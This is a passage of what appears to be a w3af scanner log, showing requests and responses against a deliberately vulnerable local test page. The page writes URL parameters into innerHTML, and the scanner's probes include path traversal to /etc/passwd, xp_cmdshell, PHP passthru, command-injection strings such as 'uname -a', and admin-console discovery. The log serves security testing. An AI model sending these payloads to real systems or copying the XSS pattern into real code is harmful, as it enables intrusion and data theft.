server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:44 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=4YbJGJA HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=exec%20master..xp_cmdshell%20dir HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=SELECT%20TOP%201%20name%20FROM%20sysusers HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=ps%20-aux HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=..%2F..%2F..%2F..%2Fbin%2Fchgrp%20nobody%20%2Fetc%2Fshadow%7C HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=%3C%3F%20passthru%28%22id%22%29&amp;%3F%3E= HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=id&amp;uname%20-a= HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/_vti_inf.html HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=..%2F..%2FWINNT%2Fsystem32%2Fcmd.exe%3Fdir%20c%3A%5C HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=.%2F..%2F..%2F..%2Fetc%2Fmotd%00html HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/admin-console/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/jmx-console/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/status HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/web-console/ServerInfo.jsp HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
